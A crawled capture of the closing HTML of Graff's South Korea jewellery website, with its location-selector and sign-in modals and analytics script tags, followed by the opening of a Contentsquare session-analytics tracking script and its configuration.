                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/kr-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="KR"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our South Korea site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: South Korea</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="GLOkxi3QzAcieStwgJfPUwdzbH6iLkZCqmrjf1JSUGwMnP5RrXnJ6QiLZj5KPTeOlNGbRbE0v7q9ZppqARaS9or65nNm7ynnb5xoETiuVGbbwT0KDxCdm8HCPhsZ1LBCsJgOvYVDXfKsRg72LjzVXtQnElcxUV6D0wr6OGzwepQyfaQOnws="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714',
        'sessionFirstVisitTime': '1.769088617457E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/main.js"></script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_KR-Site/en_KR/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_KR"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="KRW" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/b30b351735dbb.js
body_size: 137722
content:
//15.169.0-es2019 2026-01-22T13:04:30.058Z (b30b351735dbb)
var CS_CONF={"collectionEnabled":true,"projectId":25696,"status":1,"hostnames":["graff.com"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":48,"validationRate":10,"lastTrackingDraw":1759919440,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":1,"mouseMoveHeatmapEnabled":1,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":0,"recordingEncryptionEnabled":0,"recordingEncryptionPublicKey":null,"recordingEncryptionPublicKeyId":0,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":[],"replayRecordingUnmaskedUrlRegex":null,"replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"/.+account.*/i","anonymisationMethod":"replayRecordingMaskedUrlRegex","tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":0,"pathComputationRules":{"reliableSelectors":[],"uniqueAttributes":[],"uniqueCssSelectors":[]},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":1,"collectSubmit":1,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":["Error"]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-eu1.az.contentsquare.net","malkaRecordingDomain":"k-eu1.az.contentsquare.net","staticResourceManagerDomain":"srm.aa.contentsquare.net","voc":{"siteId":null,"enabled":0},"implementations":[{"template":{"name":"CustomError","args":{"message":"Video Error","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".vjs-errors-code"}}]},{"template":{"name":"CustomError","args":{"message":"Empty Basket","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class='b-cart-page--empty h-text--center js-cart-page-content']"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","cart"]}]}}]},{"template":{"name":"CustomError","args":{"message":"No Search Results","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".b-noresult"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","search"]}]}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[role='alert'i]"}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class*='error'i]"}}]}],"anonymizeDigits":null,"dynamicConfDomain":"t.contentsquare.net/settings","tagVerificationDomain":"tcvsapi.contentsquare.com","paProxyDomainUri":"api.us.hp.contentsquare.net","heapEnvironment":{"env_id":"579125593","heap_tag_status":"cs_crosswrites_heap","heap_storage_location":null},"identityEncryptionKey":"MIIBojANBgkqhkiG9w0BAQEFAAOCAY8AMIIBigKCAYEAlL8xaiIUlNZLxrm8XMtTLHMbemquLst2omH6itNokm81n/P/KUJdaAJGopwXDj6TL9zrhnJWrxnyVGI6jEbOSw0RMaLahwVVhwtIuTFtcx6VlsKYEZqn+QBTARMiGR46Z0j6/5+w2x439lFueWn+VADuUBWQ7b+wOozD/SBrUTx2lgv0npyv29OLJvLkeCabUWRNBNErx7R+CZ7LUMt74y2xTuYkDR/hEoApBA7O9WGRrCQ97+Jc74NC84Fmh/VkeyBozV8XHKsT7EUxyPFP61cTh6XUP7F+5hPkE+KlprTkwTGx6P3W4aiUQYwD/klFmSJZ0tPYDUNjSYPOuco0sY8rhihf0ZpfvaMog+JMbieuBMG+xG6+wFifZEh9cXwTVbtIuaKMI7unbgiqJrgL15XzHWEeRluWUEcgBPTACVfQbEq8JYyfRyKEzmGyYcsv/cdFx0FegSRI1hdg516pSKpEefWCUcGEvtCAN/V8aTJWam/Jyci9NFfsuNMfd+lNAgMBAAE=","startMode":1};
var CS_INTEGRATIONS_CONF = {"brightcove":{"settings":["enableAdLoaded","enableAdStarted","enableAdPlay","enableAdCompleted","enableAdPlayViewDuration","enableAdPaused","enableAdClicked","enableVideoStarted","enableVideoPaused","enableVideoCompleted","enableVideoBuffering","enableVolumeChanged","enableVideoMuted","enableVideoUnmuted","enableFullscreen","enableVideoSeeked","enableVideoPlayDuration","enableVideoError"]}};
/* integration-brightcove 2.7.0 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Brightcove Player","dvarPrefix":"VA_BCP_"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-brightcove-contentsquare","version":"2.7.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function d(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}function u(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var a=t(0);const c=function(e){let n,t,i,d;if(o((function(){const o=e.name;n=e.version;const u=o.replace("@contentsquare/integration-","");t=u+"-"+n;let a="-contentsquare";d=new RegExp(a+"$").test(u),i=u.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),d||(a="-cap",d=new 